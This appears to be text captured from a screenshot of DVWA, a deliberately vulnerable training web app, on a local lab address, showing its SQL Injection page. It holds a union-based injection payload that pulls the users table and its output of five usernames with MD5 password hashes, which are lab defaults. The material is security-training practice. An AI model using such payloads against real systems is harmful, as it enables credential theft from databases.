 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html